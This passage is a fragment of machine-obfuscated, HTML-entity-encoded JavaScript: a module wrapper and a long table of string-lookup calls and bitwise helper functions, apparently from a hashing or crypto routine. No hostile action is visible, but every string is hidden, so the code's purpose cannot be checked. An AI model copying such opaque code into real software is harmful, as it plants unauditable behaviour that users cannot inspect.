module,_0x102c1b[_0x5c9f69(0x700)])&amp;&amp;module[_0x5c9f69(0x9b4)]?module[_0x5c9f69(0x9b4)]=_0x102c1b[_0x5c9f69(0x3eb)](_0x1c6b58):_0x3e42ee[_0x5c9f69(0x9b4)]?_0x3e42ee[_0x5c9f69(0x9b4)]=_0x102c1b[_0x5c9f69(0xa28)](_0x1c6b58):_0x3e42ee[_0x515ae0]=_0x102c1b[_0x5c9f69(0xa28)](_0x1c6b58);}(_0x1df80f(0x92d)+&#39;t2&#39;,this,function(){var _0x1f9f97=_0x1df80f,_0x24771d={&#39;jrENQ&#39;:function(_0x5d729f,_0x5e35e9){return _0x5d729f===_0x5e35e9;},&#39;kwWSi&#39;:_0x1f9f97(0x7d0)+_0x1f9f97(0x67a),&#39;kDbQN&#39;:_0x1f9f97(0x50f)+_0x1f9f97(0x321)+_0x1f9f97(0x9f8)+_0x1f9f97(0x273),&#39;YVvan&#39;:function(_0x53ef54,_0x46ea56){return _0x53ef54+_0x46ea56;},&#39;SsbaY&#39;:function(_0x182429,_0x44c563){return _0x182429|_0x44c563;},&#39;oPSkA&#39;:function(_0x3bae82,_0x512b47){return _0x3bae82&lt;&lt;_0x512b47;},&#39;LnZhk&#39;:function(_0x564a38,_0x11df5e){return _0x564a38|_0x11df5e;},&#39;WSqMU&#39;:function(_0x1d74ad,_0x1902b9){return _0x1d74ad&lt;&lt;_0x1902b9;},&#39;xlWYJ&#39;:function(_0x440010,_0x28ccdc){return _0x440010&gt;&gt;&gt;_0x28ccdc;},&#39;PoZck&#39;:function(_0x2b6af5,_0x31da0d){return _0x2b6af5&amp;_0x31da0d;},&#39;QQofJ&#39;:function(_0x513dba,_0x367d71){return _0x513dba&amp;_0x367d71;},&#39;VFNQe&#39;:function(_0x16d189,_0x4ddebd){return _0x16d189&amp;_0x4ddebd;},&#39;YwigS&#39;:function(_0x1fc525,_0x5dd375){return _0x1fc525&gt;&gt;&gt;_0x5dd375;},&#39;DrtTY&#39;:function(_0x22d3b6,_0x4c4be1){return _0x22d3b6&gt;&gt;&gt;_0x4c4be1;},&#39;GUrLJ&#39;:function(_0x110aab,_0x36e53e){return _0x110aab+_0x36e53e;},&#39;jVujK&#39;:function(_0x4d85a9,_0x2ab1a7){return _0x4d85a9+_0x2ab1a7;},&#39;SCVLi&#39;:_0x1f9f97(0x148)+_0x1f9f97(0x16b)+_0x1f9f97(0x5f4)+_0x1f9f97(0x408)+_0x1f9f97(0xa46)+_0x1f9f97(0x8e9)+&#39;3&#39;,&#39;FJYDo&#39;:function(_0x239080,_0x140c8d){return _0x239080&gt;&gt;&gt;_0x140c8d;},&#39;xlQUa&#39;:function(_0x26825a,_0x22f3fb){return _0x26825a|_0x22f3fb;},&#39;ZsiiO&#39;:function(_0x41544e,_0x3ea299){return _0x41544e&lt;&lt;_0x3ea299;},&#39;IQDgC&#39;:function(_0x2553c4,_0x1bf084){return _0x2553c4*_0x1bf084;},&#39;ZAxmL&#39;:function(_0x2f6df5,_0x13b07d){return _0x2f6df5&gt;&gt;&gt;_0x13b07d;},&#39;Geinq&#39;:function(_0x19899e,_0x30f6fd){return _0x19899e*_0x30f6fd;},&#39;TgvCz&#39;:function(_0xfacb56,_0xf31e2f){return _0xfacb56&gt;&gt;&gt;_0xf31e2f;},&#39;uhEyQ&#39;:function(_0x39a476,_0x1af0b4){return _0x39a476&amp;_0x1af0b4;},&#39;lHMTB&#39;:function(_0x44658e,_0x328e61){return _0x44658e&gt;&gt;&gt;_0x328e61;},&#39;wijjk&#39;:function(_0x1549b0,_0x452d27){return _0x1549b0&amp;_0x452d27;},&#39;nlYoM&#39;:function(_0x297d0c,_0x1b6432){return _0x297d0c&gt;&gt;&gt;_0x1b6432;},&#39;OYZcM&#39;:function(_0x4b7c64,_0x512016){return _0x4b7c64&amp;_0x512016;},&#39;bJEiH&#39;:function(_0x3d0c08,_0x5b1588){return _0x3d0c08*_0x5b1588;},&#39;ZPipm&#39;:function(_0x29870e,_0x4701df){return _0x29870e*_0x4701df;},&#39;rcOiE&#39;:function(_0x4d1d72,_0x2b3b14){return _0x4d1d72*_0x2b3b14;},&#39;NqgFX&#39;:function(_0x475652,_0x3305a3){return _0x475652&gt;&gt;&gt;_0x3305a3;},&#39;WXtSC&#39;:function(_0x37c031,_0x446b2e){return _0x37c031&gt;&gt;&gt;_0x446b2e;},&#39;WIckE&#39;:function(_0x100fc0,_0x3472c3){return _0x100fc0*_0x3472c3;},&#39;YdKNG&#39;:function(_0x54ac16,_0x30cdf0){return _0x54ac16===_0x30cdf0;},&#39;XKlCX&#39;:function(_0x4717b3,_0x22a4f2){return _0x4717b3&lt;_0x22a4f2;},&#39;UvIdM&#39;:function(_0x30a4cc,_0x370274){return _0x30a4cc&gt;&gt;&gt;_0x370274;},&#39;luPfh&#39;:function(_0x296455,_0x2f93a5){return _0x296455-_0x2f93a5;},&#39;QVLlq&#39;:function(_0x11a4d8,_0x5e7832){return _0x11a4d8|_0x5e7832;},&#39;upmnf&#39;:function(_0x31272b,_0x5df110){return _0x31272b&lt;&lt;_0x5df110;},&#39;rXIiV&#39;:function(_0x18b67c,_0x2500be){return _0x18b67c&gt;&gt;&gt;_0x2500be;},&#39;CGVgQ&#39;:function(_0x4bdac5,_0x2343eb){return _0x4bdac5&lt;&lt;_0x2343eb;},&#39;JckDy&#39;:function(_0x18d61c,_0x1d6c80){return _0x18d61c&gt;&gt;&gt;_0x1d6c80;},&#39;GwgGF&#39;:function(_0x4ed2e0,_0x591819){return _0x4ed2e0-_0x591819;},&#39;LiDRI&#39;:function(_0x1543ed,_0x801f68){return _0x1543ed|_0x801f68;},&#39;YaLWz&#39;:function(_0x2ecd97,_0x1d06be){return _0x2ecd97&lt;&lt;_0x1d06be;},&#39;MaXDR&#39;:function(_0x5cea1a,_0x4113c4){return _0x5cea1a&gt;&gt;&gt;_0x4113c4;},&#39;RzgbF&#39;:function(_0x16ba3d,_0x1edbe2){return _0x16ba3d===_0x1edbe2;},&#39;dgbBg&#39;:function(_0x8a7b8b,_0x347a18){return _0x8a7b8b&lt;_0x347a18;},&#39;dKJqH&#39;:function(_0xbc27a4,_0xfe8381){return _0xbc27a4|_0xfe8381;},&#39;aoMpB&#39;:function(_0x35780a,_0x278e25){return _0x35780a&gt;&gt;&gt;_0x278e25;},&#39;IqjWq&#39;:function(_0x4b67f6,_0x49629a){return _0x4b67f6&lt;&lt;_0x49629a;},&#39;Pmytt&#39;:function(_0x1df314,_0x5cee92){return _0x1df314^_0x5cee92;},&#39;QzdIi&#39;:function(_0x3f1512,_0x10b9a5){return _0x3f1512^_0x10b9a5;},&#39;RYJKj&#39;:_0x1f9f97(0xa53)+&#39;2&#39;,&#39;vCWkR&#39;:function(_0x49b300,_0xc3184d,_0xb175eb){return _0x49b300(_0xc3184d,_0xb175eb);},&#39;UKDXG&#39;:function(_0x3fa56b,_0x42aad1,_0x3b1988){return _0x3fa56b(_0x42aad1,_0x3b1988);},&#39;EAVbX&#39;:function(_0x53a044,_0x2f549b,_0x29f4d4){return _0x53a044(_0x2f549b,_0x29f4d4);},&#39;TdpwY&#39;:function(_0x272197,_0x4a1ecb,_0x4a00cb){return _0x272197(_0x4a1ecb,_0x4a00cb);},&#39;fiozy&#39;:function(_0x3509c7,_0x1b5edf,_0x1e9cc1){return _0x3509c7(_0x1b5edf,_0x1e9cc1);},&#39;TQPhy&#39;:function(_0x1c25f4,_0xdd4e8){return _0x1c25f4&gt;&gt;&gt;_0xdd4e8;},&#39;aPaen&#39;:_0x1f9f97(0x777)+_0x1f9f97(0x49d)+_0x1f9f97(0x768)+_0x1f9f97(0x846)+_0x1f9f97(0x60a)+_0x1f9f97(0x712),&#39;phmkc&#39;:function(_0xa1d56d,_0x3b9890){return _0xa1d56d-_0x3b9890;},&#39;NQwAm&#39;:function(_0x4cc019,_0x58c09f){return _0x4cc019&lt;_0x58c09f;},&#39;GsgdB&#39;:function(_0x3dc61c,_0x1254ed){return _0x3dc61c+_0x1254ed;},&#39;lZbst&#39;:_0x1f9f97(0x6a7)+_0x1f9f97(0x241)+_0x1f9f97(0x313)+_0x1f9f97(0x89d),&#39;AeZIM&#39;:function(_0x5cc7a2,_0x26eced,_0x9abb31){return _0x5cc7a2(_0x26eced,_0x9abb31);},&#39;GTWwQ&#39;:function(_0x591c8d,_0x35f8c1,_0x10e61b){return _0x591c8d(_0x35f8c1,_0x10e61b);},&#39;LEgqq&#39;:function(_0xcc59ef,_0x8039b9,_0x23b1e4){return _0xcc59ef(_0x8039b9,_0x23b1e4);},&#39;Grjxt&#39;:function(_0x5c644e,_0x17f9bb,_0x3fc127){return _0x5c644e(_0x17f9bb,_0x3fc127);},&#39;ngCmf&#39;:function(_0x30b3c1,_0x28ae62){return _0x30b3c1&amp;_0x28ae62;},&#39;fTxra&#39;:function(_0x1b7653,_0x4a02b4){return _0x1b7653&amp;_0x4a02b4;},&#39;qrdnm&#39;:function(_0x165890,_0x37ea11){return _0x165890+_0x37ea11;},&#39;cgoSH&#39;:function(_0x595aa8,_0x47c3c){return _0x595aa8+_0x47c3c;},&#39;RhKEl&#39;:function(_0x550d4b,_0x331149){return _0x550d4b|_0x331149;},&#39;ezQik&#39;:function(_0x3bfaa2,_0x5794e1){return _0x3bfaa2|_0x5794e1;},&#39;zyRXo&#39;:function(_0x4eb28f,_0x3dbda8){return _0x4eb28f&lt;&lt;_0x3dbda8;},&#39;mVFlq&#39;:function(_0x33c0f4,_0x57ffa8){return _0x33c0f4&amp;_0x57ffa8;},&#39;FfgkE&#39;:function(_0x2b60c8,_0x2a40ac){return _0x2b60c8&lt;&lt;_0x2a40ac;},&#39;mvIjs&#39;:function(_0x46d464,_0x27bcfa){return _0x46d464&amp;_0x27bcfa;},&#39;QrStJ&#39;:function(_0x4e7cf6,_0x165f64,_0x5adc15){return _0x4e7cf6(_0x165f64,_0x5adc15);},&#39;bFUKs&#39;:function(_0x293391,_0x3abd3e,_0x23c0c7){return _0x293391(_0x3abd3e,_0x23c0c7);},&#39;SycPR&#39;:function(_0x4832ed,_0x5175a9,_0x18394b){return _0x4832ed(_0x5175a9,_0x18394b);},&#39;kPOlf&#39;:function(_0x399ec8,_0x40f476,_0x4c5ed6){return _0x399ec8(_0x40f476,_0x4c5ed6);},&#39;trhFo&#39;:function(_0x584c92,_0x5b2825,_0x2e3c5b){return _0x584c92(_0x5b2825,_0x2e3c5b);},&#39;rdcFb&#39;:function(_0x4b695e,_0x1000f2){return _0x4b695e|_0x1000f2;},&#39;YpOWN&#39;:function(_0x15be1e,_0x4abc2c){return _0x15be1e&amp;_0x4abc2c;},&#39;GOkfZ&#39;:function(_0x2879f8,_0x2c6d36){return _0x2879f8+_0x2c6d36;},&#39;OEmXW&#39;:function(_0x5af5d1,_0x487948){return _0x5af5d1&lt;&lt;_0x487948;},&#39;mPFDr&#39;:function(_0x4a308f,_0x14399e){return _0x4a308f&amp;_0x14399e;},&#39;FBGrT&#39;:function(_0x3bf4be,_0x862392){return _0x3bf4be+_0x862392;},&#39;cyEhX&#39;:function(_0x19b9b1,_0x4e477a){return _0x19b9b1|_0x4e477a;},&#39;rYkVo&#39;:function(_0x4e97ec,_0x475132){return _0x4e97ec|_0x475132;},&#39;ZTrhK&#39;:function(_0xd7b233,_0x26238d){return _0xd7b233&lt;&lt;_0x26238d;},&#39;NRJSk&#39;:function(_0x1914e5,_0x4ccfa4){return _0x1914e5+_0x4ccfa4;},&#39;lVgAU&#39;:function(_0x19a99a,_0x2dfb4f){return _0x19a99a+_0x2dfb4f;},&#39;aMabA&#39;:function(_0x508c45,_0xd3a709){return _0x508c45&lt;&lt;_0xd3a709;},&#39;VfTiG&#39;:function(_0x5c5e1f,_0x35a57c){return _0x5c5e1f&amp;_0x35a57c;},&#39;zYFnS&#39;:function(_0x1ea29b,_0x322ac3){return _0x1ea29b+_0x322ac3;},&#39;SkBWZ&#39;:function(_0x68b979,_0x30f542,_0xb49c30){return _0x68b979(_0x30f542,_0xb49c30);},&#39;tpDQU&#39;:function(_0xa63b5a,_0x27dd8f){return _0xa63b5a%_0x27dd8f;},&#39;gOCpl&#39;:function(_0x7e8801,_0xd5239b){return _0x7e8801||_0xd5239b;},&#39;cbafF&#39;:function(_0x34b0a4,_0x4eb25e,_0x5abeed){return _0x34b0a4(_0x4eb25e,_0x5abeed);},&#39;pdBWt&#39;:function(_0x40a1ff,_0x35431c,_0x3aab06){return _0x40a1ff(_0x35431c,_0x3aab06);},&#39;xozuy&#39;:function(_0x2da537,_0x3d6bc0){return _0x2da537+_0x3d6bc0;},&#39;NDLBd&#39;:function(_0x209a55,_0x558a91,_0x5b4238){return _0x209a55(_0x558a91,_0x5b4238);},&#39;nTQkW&#39;:function(_0x3a049a,_0x230865,_0x28b618){return _0x3a049a(_0x230865,_0x28b618);},&#39;UlNCQ&#39;:function(_0x2473eb,_0x2ce270,_0x3b3621){return _0x2473eb(_0x2ce270,_0x3b3621);},&#39;eBBee&#39;:function(_0x453bc6,_0x33560b,_0x43c31d){return _0x453bc6(_0x33560b,_0x43c31d);},&#39;HtdOh&#39;:function(_0x5c8c46,_0x536c04){return _0x5c8c46+_0x536c04;},&#39;XPaGR&#39;:function(_0x2fe3b8,_0x1663d6,_0x4ddab0){return _0x2fe3b8(_0x1663d6,_0x4ddab0);},&#39;BAqyx&#39;:function(_0x12292f,_0x31023c){return _0x12292f+_0x31023c;},&#39;lJqtM&#39;:function(_0x3ea623,_0x4b96a0,_0x25defa){return _0x3ea623(_0x4b96a0,_0x25defa);},&#39;NDxYI&#39;:function(_0x1631b1,_0x42f93c,_0x3015cb){return _0x1631b1(_0x42f93c,_0x3015cb);},&#39;OpKkb&#39;:function(_0x4493da,_0x34d68f,_0x55a39e){return _0x4493da(_0x34d68f,_0x55a39e);},&#39;LOmuw&#39;:function(_0x245438,_0x5b9b0d,_0x302606){return _0x245438(_0x5b9b0d,_0x302606);},&#39;EENiy&#39;:function(_0x144283,_0x160481,_0x2f1e6a){return _0x144283(_0x160481,_0x2f1e6a);},&#39;klxZb&#39;:function(_0x3faa32,_0xc4d4d5,_0x4cd736){return _0x3faa32(_0xc4d4d5,_0x4cd736);},&#39;dclWY&#39;:function(_0x4e2d4a,_0x3b5241){return _0x4e2d4a+_0x3b5241;},&#39;FlOSQ&#39;:function(_0x3ec934,_0x3082c5,_0x217b6e){return _0x3ec934(_0x3082c5,_0x217b6e);},&#39;jtSRD&#39;:function(_0x53716c,_0x5c9d22,_0x12509d){return _0x53716c(_0x5c9d22,_0x12509d);},&#39;phNdB&#39;:function(_0x3e3064,_0x24cb5c){return _0x3e3064+_0x24cb5c;},&#39;emyrB&#39;:function(_0x3ac3e9,_0x48ac68,_0x45fe1c){return _0x3ac3e9(_0x48ac68,_0x45fe1c);},&#39;vqdBQ&#39;:function(_0x42516c,_0x46d15a){return _0x42516c+_0x46d15a;},&#39;KWIUN&#39;:function(_0x13c6f9,_0xa0d04,_0x53cec8){return _0x13c6f9(_0xa0d04,_0x53cec8);},&#39;QvdIm&#39;:function(_0x394e6c,_0x46af56,_0x35e6e9){return _0x394e6c(_0x46af56,_0x35e6e9);},&#39;jtFzo&#39;:function(_0xdeaa22,_0x4e5162){return _0xdeaa22+_0x4e5162;},&#39;HoalV&#39;:function(_0x228b54,_0x48aa9a){return _0x228b54+_0x48aa9a;},&#39;NIaMi&#39;:_0x1f9f97(0xace),&#39;qjfOE&#39;:function(_0xe87898,_0x105ba1){return _0xe87898&gt;&gt;&gt;_0x105ba1;},&#39;gqNsr&#39;:function(_0x3e6c50,_0x504de8){return _0x3e6c50&gt;&gt;&gt;_0x504de8;},&#39;oKdrI&#39;:function(_0x45c50e,_0x380ee1){return _0x45c50e&gt;&gt;&gt;_0x380ee1;},&#39;SqdbI&#39;:function(_0x2fc175,_0x5775c1){return _0x2fc175(_0x5775c1);},&#39;oWGUH&#39;:function(_0x2f92d1,_0x7de9be,_0x5b3bd9){return _0x2f92d1(_0x7de9be,_0x5b3bd9);},&#39;tdqZN&#39;:function(_0x4aa143,_0x477e5a,_0x31eeab){return _0x4aa143(_0x477e5a,_0x31eeab);},&#39;DanXX&#39;:function(_0x52ecee,_0x14c268){return _0x52ecee(_0x14c268);},&#39;ezpHr&#39;:function(_0x4bb450,_0x3ab6ae){return _0x4bb450===_0x3ab6ae;},&#39;sJsew&#39;:function(_0xe83ed0,_0x329da6,_0x4ce9d6,_0x1d1fe0){return _0xe83ed0(_0x329da6,_0x4ce9d6,_0x1d1fe0);},&#39;YQUOE&#39;:function(_0x36f622,_0x58ba42,_0x258889,_0x2ada71){return _0x36f622(_0x58ba42,_0x258889,_0x2ada71);},&#39;HzMqt&#39;:_0x1f9f97(0x6a0)+&#39;1&#39;,&#39;CdQYp&#39;:function(_0x381312,_0x57104a,_0x1fd3b1,_0xb30049){return _0x381312(_0x57104a,_0x1fd3b1,_0xb30049);},&#39;UYEDc&#39;:function(_0x2c73b3,_0x288300){return _0x2c73b3===_0x288300;},&#39;wOGbC&#39;:function(_0xd72b03,_0x1d9679){return _0xd72b03==_0x1d9679;},&#39;uJvWE&#39;:_0x1f9f97(0x296),&#39;wjtMM&#39;:function(_0x3d8dc6,_0x481290){return _0x3d8dc6!=_0x481290;},&#39;zISMA&#39;:function(_0x504355,_0x184656){return _0x504355==_0x184656;},&#39;ReztU&#39;:function(_0x7f7c5f,_0x4618d4){return _0x7f7c5f(_0x4618d4);},&#39;XWcqB&#39;:function(_0x20a60d,_0x34a3df){return _0x20a60d+_0x34a3df;},&#39;VJEkr&#39;:function(_0x506e6b,_0x2566ac){return _0x506e6b+_0x2566ac;},&#39;zIonH&#39;:_0x1f9f97(0x938),&#39;xYEEM&#39;:_0x1f9f97(0xa27),&#39;oQRTM&#39;:function(_0x289c8d){return _0x289c8d();},&#39;qRQgq&#39;:_0x1f9f97(0x96b),&#39;tVmsi&#39;:function(_0x3f6e7f,_0x27b109){return _0x3f6e7f!==_0x27b109;},&#39;kuPsu&#39;:function(_0x5a8305,_0x54d4fd){return _0x5a8305===_0x54d4fd;},&#39;aOXvu&#39;:_0x1f9f97(0x6d9),&#39;dNBpI&#39;:function(_0x3bd824,_0x2c67ac){return _0x3bd824(_0x2c67ac);},&#39;CLfXI&#39;:function(_0x4b995c,_0x404f02){return _0x4b995c(_0x404f02);},&#39;ZSnuF&#39;:_0x1f9f97(0x1a2)+_0x1f9f97(0x6cd)+_0x1f9f97(0x6bc)+_0x1f9f97(0x180),&#39;SeyuR&#39;:function(_0x3bb906,_0x108fb8,_0x17988a){return _0x3bb906(_0x108fb8,_0x17988a);},&#39;oZXAn&#39;:_0x1f9f97(0x7e5),&#39;nuYNa&#39;:_0x1f9f97(0x99a),&#39;NdAaD&#39;:_0x1f9f97(0x42b),&#39;bpQGb&#39;:_0x1f9f97(0x53c),&#39;bGmwe&#39;:_0x1f9f97(0x38b),&#39;Lgcsg&#39;:_0x1f9f97(0xa03),&#39;XItGN&#39;:_0x1f9f97(0x737),&#39;wrkVm&#39;:_0x1f9f97(0x5b4)+_0x1f9f97(0x304)+_0x1f9f97(0x2ca)+_0x1f9f97(0x749)+_0x1f9f97(0x249)+_0x1f9f97(0x567)+_0x1f9f97(0x1a3)+_0x1f9f97(0x7ab)+_0x1f9f97(0x7a1)+_0x1f9f97(0x387)+_0x1f9f97(0x53e)+_0x1f9f97(0x973),&#39;itokh&#39;:function(_0x4d2d17,_0x472db6){return _0x4d2d17(_0x472db6);},&#39;OluhT&#39;:_0x1f9f97(0x86b)+&#39;ut&#39;,&#39;abeNt&#39;:function(_0x46aeb0,_0x375388){return _0x46aeb0(_0x375388);},&#39;GoDXq&#39;:function(_0xf780bc,_0x5a9a64){return _0xf780bc(_0x5a9a64);},&#39;rPYfb&#39;:function(_0x376367,_0x32077f){return _0x376367(_0x32077f);},&#39;lSPVs&#39;:function(_0x2a460f,_0x349da2){return _0x2a460f(_0x349da2);},&#39;SEKqv&#39;:function(_0x40509e,_0x17884b){return _0x40509e(_0x17884b);},&#39;FMlFK&#39;:function(_0x268b45,_0x4267b3){return _0x268b45(_0x4267b3);},&#39;jGcZl&#39;:function(_0x1080bb,_0x33d924){return _0x1080bb(_0x33d924);},&#39;FYBXw&#39;:function(_0x3b56ef,_0x568112){return _0x3b56ef(_0x568112);},&#39;AavsE&#39;:function(_0x3949b8,_0x32a843){return _0x3949b8(_0x32a843);},&#39;wudJW&#39;:function(_0x5cb54c,_0x1c8286){return _0x5cb54c(_0x1c8286);},&#39;VesxT&#39;:function(_0x2bd20c,_0xa19e87){return _0x2bd20c(_0xa19e87);},&#39;FcDYT&#39;:function(_0xdff11){return _0xdff11();},&#39;jEGYZ&#39;:function(_0xdf344e,_0x36d72e){return _0xdf344e(_0x36d72e);},&#39;YqgPH&#39;:function(_0xdf2c07){return _0xdf2c07();},&#39;PEfPi&#39;:function(_0xe363a8,_0x5216b0){return _0xe363a8(_0x5216b0);},&#39;AFkPM&#39;:function(_0x58d1f0){return _0x58d1f0();},&#39;ChWwN&#39;:function(_0x4792f0){return _0x4792f0();},&#39;vObUu&#39;:function(_0xee2d70,_0x5989cf){return _0xee2d70(_0x5989cf);},&#39;DzSQq&#39;:function(_0x58056d){return _0x58056d();},&#39;Hyokb&#39;:function(_0x506cf0,_0x957dee){return _0x506cf0(_0x957dee);},&#39;DcDFK&#39;:function(_0x37c2a9,_0x33ddbb){return _0x37c2a9(_0x33ddbb);},&#39;YXCDq&#39;:function(_0x16f717){return _0x16f717();},&#39;yIfEm&#39;:function(_0x29592f,_0x3255da){return _0x29592f(_0x3255da);},&#39;QdVjd&#39;:function(_0x450acc){return _0x450acc();},&#39;VeGBA&#39;:_0x1f9f97(0xab3),&#39;dZoGS&#39;:function(_0x167723,_0x53f71d){return _0x167723(_0x53f71d);},&#39;uyqoq&#39;:function(_0xd25896,_0x3fa8af){return _0xd25896(_0x3fa8af);},&#39;mQWaX&#39;:_0x1f9f97(0x5a5)+_0x1f9f97(0x5fc)+_0x1f9f97(0x434),&#39;ZSknv&#39;:function(_0x271b84){return _0x271b84();},&#39;LyWcr&#39;:function(_0x1945ec,_0x18612a){return _0x1945ec(_0x18612a);},&#39;AIORy&#39;:_0x1f9f97(0x762)+_0x1f9f97(0x87e)+&#39;d&#39;,&#39;bnQFF&#39;:function(_0x17123d){return _0x17123d();},&#39;FZcJX&#39;:_0x1f9f97(0x5cb)+_0x1f9f97(0x514),&#39;aRbmz&#39;:function(_0x3b99c0){return _0x3b99c0();},&#39;IVShD&#39;:function(_0x1450c4,_0x3b0e1a){return _0x1450c4+_0x3b0e1a;},&#39;ukMPL&#39;:function(_0x1de850,_0x5d2f7c){return _0x1de850+_0x5d2f7c;},&#39;dgZeh&#39;:_0x1f9f97(0x5c2)+_0x1f9f97(0x372)+_0x1f9f97(0x443)+_0x1f9f97(0x2d0)+_0x1f9f97(0x45c)+_0x1f9f97(0x44b)+_0x1f9f97(0x188)+_0x1f9f97(0xa80),&#39;pMqca&#39;:_0x1f9f97(0x9a7),&#39;UqrGA&#39;:_0x1f9f97(0x991),&#39;MahkS&#39;:_0x1f9f97(0x397),&#39;SWwvR&#39;:function(_0x260cb9,_0x5c8534){return _0x260cb9===_0x5c8534;},&#39;NmsPk&#39;:_0x1f9f97(0x5f7)+_0x1f9f97(0x37e)+_0x1f9f97(0x119)+_0x1f9f97(0x41e)+_0x1f9f97(0x57b),&#39;oitJq&#39;:_0x1f9f97(0x826),&#39;VnAJc&#39;:_0x1f9f97(0x6f3),&#39;cYAYS&#39;:_0x1f9f97(0x17c),&#39;UNYIZ&#39;:_0x1f9f97(0x2e4),&#39;qVYAU&#39;:_0x1f9f97(0x701),&#39;noQeC&#39;:_0x1f9f97(0x964),&#39;kJjkD&#39;:_0x1f9f97(0x7f0),&#39;KrdbL&#39;:function(_0x19c565){return _0x19c565();},&#39;iterx&#39;:function(_0x3eb73d,_0x471749,_0x19df7d){return _0x3eb73d(_0x471749,_0x19df7d);},&#39;XEalx&#39;:function(_0x453f53,_0x17c17d){return _0x453f53!==_0x17c17d;},&#39;ZYwRJ&#39;:_0x1f9f97(0x5fa)+_0x1f9f97(0x4d2),&#39;yTZcR&#39;:_0x1f9f97(0x324),&#39;RVist&#39;:_0x1f9f97(0x6c2),&#39;uqcGH&#39;:function(_0x5b27da){return _0x5b27da();},&#39;fIptt&#39;:function(_0x2f42a4){return _0x2f42a4();},&#39;YvHKp&#39;:_0x1f9f97(0x2c8)+&#39;o&#39;,&#39;CLkTn&#39;:_0x1f9f97(0x821),&#39;wDeDa&#39;:_0x1f9f97(0x5a4)+&#39;k&#39;,&#39;ShySl&#39;:_0x1f9f97(0x77a)+&#39;ew&#39;,&#39;YBWNs&#39;:_0x1f9f97(0x7f3),&#39;vzcwm&#39;:_0x1f9f97(0x633)+&#39;ow&#39;,&#39;nETCZ&#39;:_0x1f9f97(0x69b)+_0x1f9f97(0x7a5)+&#39;d&#39;,&#39;AvaJj&#39;:_0x1f9f97(0x192)+_0x1f9f97(0x62b),&#39;wBusw&#39;:_0x1f9f97(0x95d)+_0x1f9f97(0xaa1)+_0x1f9f97(0x376),&#39;SmxwZ&#39;:_0x1f9f97(0x9fe)+&#39;ua&#39;,&#39;ZjhlW&#39;:_0x1f9f97(0x93a)+_0x1f9f97(0x8bb),&#39;VImDv&#39;:_0x1f9f97(0x2fb),&#39;jVEcG&#39;:_0x1f9f97(0x367),&#39;pNcPm&#39;:_0x1f9f97(0xa66)+&#39;th&#39;,&#39;zoyqS&#39;:_0x1f9f97(0x73d),&#39;PlaFB&#39;:_0x1f9f97(0x334)+_0x1f9f97(0xac2),&#39;IkoJA&#39;:_0x1f9f97(0x764)+_0x1f9f97(0x3bd),&#39;rnApK&#39;:_0x1f9f97(0x181),&#39;ZbYbU&#39;:_0x1f9f97(0x181)+_0x1f9f97(0x59f),&#39;hjmtB&#39;:_0x1f9f97(0x12d),&#39;dyplF&#39;:_0x1f9f97(0x36f),&#39;qzBRb&#39;:_0x1f9f97(0x639)+&#39;w&#39;,&#39;RhJJt&#39;:_0x1f9f97(0x833),&#39;ZrSYq&#39;:_0x1f9f97(0x9db),&#39;UGjay&#39;:_0x1f9f97(0x5f6),&#39;WfYZc&#39;:_0x1f9f97(0x94f)+_0x1f9f97(0x13f),&#39;WLXlz&#39;:_0x1f9f97(0x703),&#39;bZqpK&#39;:_0x1f9f97(0x999)+_0x1f9f97(0x449),&#39;yPvRc&#39;:_0x1f9f97(0x25f)+_0x1f9f97(0x9c7),&#39;FTpkr&#39;:_0x1f9f97(0x94c)+_0x1f9f97(0x33b),&#39;qyMkl&#39;:_0x1f9f97(0x326),&#39;DYqls&#39;:_0x1f9f97(0x2c9)+_0x1f9f97(0x6a1),&#39;UHHyz&#39;:_0x1f9f97(0x40f)+_0x1f9f97(0xaba),&#39;GBFOm&#39;:_0x1f9f97(0x55e)+&#39;s&#39;,&#39;xjRVK&#39;:_0x1f9f97(0x55e)+_0x1f9f97(0x3fd)+&#39;er&#39;,&#39;RGpNe&#39;:_0x1f9f97(0x55e)+_0x1f9f97(0x91c),&#39;YcGBa&#39;:_0x1f9f97(0x3b5)+_0x1f9f97(0x98b),&#39;sJZdz&#39;:_0x1f9f97(0x8be),&#39;PsWCq&#39;:_0x1f9f97(0x3c8)+_0x1f9f97(0x673),&#39;MVvQV&#39;:_0x1f9f97(0x590),&#39;tNrAv&#39;:_0x1f9f97(0x65e),&#39;BulZi&#39;:_0x1f9f97(0xabc),&#39;BywQV&#39;:_0x1f9f97(0x4ef)+_0x1f9f97(0x90b)+_0x1f9f97(0xa72),&#39;wgmDo&#39;:_0x1f9f97(0x675)+_0x1f9f97(0xa72),&#39;aznKC&#39;:_0x1f9f97(0x14a),&#39;AdBsz&#39;:_0x1f9f97(0x2bd),&#39;TnOle&#39;:_0x1f9f97(0x35b),&#39;Jyily&#39;:_0x1f9f97(0x172),&#39;cpDGX&#39;:_0x1f9f97(0x9ae)+_0x1f9f97(0x7e1),&#39;qcGKZ&#39;:_0x1f9f97(0x3fa)+&#39;t&#39;,&#39;tHHMC&#39;:_0x1f9f97(0x7fc)+&#39;pt&#39;,&#39;eJMXh&#39;:_0x1f9f97(0x686),&#39;FjYwc&#39;:_0x1f9f97(0x32a)+_0x1f9f97(0x987),&#39;lRnFc&#39;:_0x1f9f97(0x1b9)+_0x1f9f97(0x65b),&#39;fknKh&#39;:_0x1f9f97(0x1b9)+_0x1f9f97(0x771),&#39;DYKGb&#39;:_0x1f9f97(0x366),&#39;oiTRJ&#39;:_0x1f9f97(0x58c),&#39;tOkZx&#39;:_0x1f9f97(0x1cd)+_0x1f9f97(0x2b5),&#39;uaRJa&#39;:_0x1f9f97(0x1cd)+_0x1f9f97(0xab2),&#39;QwuzP&#39;:_0x1f9f97(0x860)+&#39;MS&#39;,&#39;FUtsw&#39;:_0x1f9f97(0x6c5),&#39;PHTEY&#39;:_0x1f9f97(0x9cc),&#39;vJalu&#39;:_0x1f9f97(0x255)+&#39;2&#39;,&#39;ERhnJ&#39;:_0x1f9f97(0x255)+&#39;3&#39;,&#39;KfLCz&#39;:_0x1f9f97(0x7d6)+_0x1f9f97(0x3c1)+_0x1f9f97(0x987),&#39;gvemD&#39;:_0x1f9f97(0x872)+_0x1f9f97(0x645),&#39;JChiu&#39;:_0x1f9f97(0x731)+_0x1f9f97(0x9fa),&#39;eCWbu&#39;:_0x1f9f97(0x30e)+_0x1f9f97(0x17f),&#39;aCoXJ&#39;:_0x1f9f97(0x114)+_0x1f9f97(0x8e1),&#39;YEYuG&#39;:_0x1f9f97(0x356),&#39;EtENq&#39;:_0x1f9f97(0x573),&#39;hnCFc&#39;:_0x1f9f97(0x84a)+_0x1f9f97(0x79c)